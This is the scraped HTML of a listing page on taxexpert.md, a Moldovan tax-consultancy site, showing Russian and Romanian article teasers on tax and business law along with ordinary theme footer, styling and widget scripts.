        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_ff7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_ff7" ><script>var block_tdi_20_ff7 = new tdBlock();
block_tdi_20_ff7.id = "tdi_20_ff7";
block_tdi_20_ff7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_ff7","tdc_css_class":"tdi_20_ff7","tdc_css_class_style":"tdi_20_ff7_rand_style"}';
block_tdi_20_ff7.td_column_number = "1";
block_tdi_20_ff7.block_type = "td_block_7";
block_tdi_20_ff7.post_count = "3";
block_tdi_20_ff7.found_posts = "662";
block_tdi_20_ff7.header_color = "";
block_tdi_20_ff7.ajax_pagination_infinite_stop = "";
block_tdi_20_ff7.max_num_pages = "221";
tdBlocksArray.push(block_tdi_20_ff7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_20_ff7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_663 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_663" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6972fc34e226d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"mist-n","today_icon_text":"cea\u021b\u0103","today_temp":[-1.7,28.9],"today_humidity":91,"today_wind_speed":[4.1,2.6],"today_min":[-1.8,28.8],"today_max":[-1.7,28.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769137200,"day_name":"vin","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769212800,"day_name":"S","day_temp":[-1,30],"owm_day_index":7},{"timestamp":1769299200,"day_name":"D","day_temp":[2,35],"owm_day_index":15},{"timestamp":1769385600,"day_name":"lun","day_temp":[9,49],"owm_day_index":23},{"timestamp":1769472000,"day_name":"mar","day_temp":[6,43],"owm_day_index":31}]});
				});
			
			
</script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=608072265&t=pageview&_s=1&dl=https%3A%2F%2Ftaxexpert.md%2Ftag%2Fcomunicate%2F&ul=en-us%40posix&dt=comunicate%20%7C%20TaxExpert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1111791496&gjid=730017692&cid=710049218.1769143353&tid=UA-79927481-3&_gid=706073061.1769143353&_r=1&_slc=1&z=586967769
body_size: -449
content:
2,cG-KGDFXXPQJP